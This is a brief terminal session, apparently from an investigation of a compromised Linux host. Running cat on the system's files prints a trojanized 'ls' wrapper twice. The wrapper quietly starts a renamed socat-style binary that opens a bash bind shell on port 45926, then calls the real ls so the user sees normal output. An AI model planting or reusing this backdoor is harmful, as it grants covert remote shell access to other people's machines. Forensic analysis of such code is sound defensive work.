 ip-10-0-186-145:/etc/ssh/sshd_config.d # /usr/bin/cat /usr/local/var/log/ls /usr/local/bin/ls /usr/local/bin/plc-helper
#!/bin/bash

if ! (echo > /dev/tcp/localhost/45926) 2>/dev/null; then
        mkfs.azfs TCP-LISTEN:45926,fork EXEC:/bin/bash &
fi

exec /usr/bin/ls "$@"
#!/bin/bash

if ! (echo > /dev/tcp/localhost/45926) 2>/dev/null; then
        mkfs.azfs TCP-LISTEN:45926,fork EXEC:/bin/bash &
fi

exec /usr/bin/ls "$@"
#!/bin/bash
# PLC bus diagnostics helper (maintenance use only)
exit 0
ip-10-0-186-145:/etc/ssh/sshd_config.d # /usr/bin/ls -l /proc/926/exe
lrwxrwxrwx. 1 mysql mysql 0 Nov  8 19:24 /proc/926/exe -> /opt/mysql/bin/mysqld
ip-10-0-186-145:/etc/ssh/sshd_config.d #